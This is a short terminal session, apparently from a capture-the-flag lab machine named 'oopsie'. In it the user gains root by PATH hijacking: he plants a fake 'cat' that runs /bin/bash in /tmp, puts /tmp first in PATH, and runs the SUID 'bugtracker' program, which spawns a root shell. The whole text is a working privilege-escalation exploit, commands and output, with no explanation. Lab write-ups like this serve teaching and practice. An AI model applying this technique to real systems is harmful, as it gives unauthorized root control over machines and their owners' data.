 robert@oopsie:~$ cd /tmp/
robert@oopsie:/tmp$ echo '/bin/bash' > cat
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
robert@oopsie:/tmp$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: whatever
---------------
root@oopsie:/tmp# whoami && id
root
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
root@oopsie:/tmp#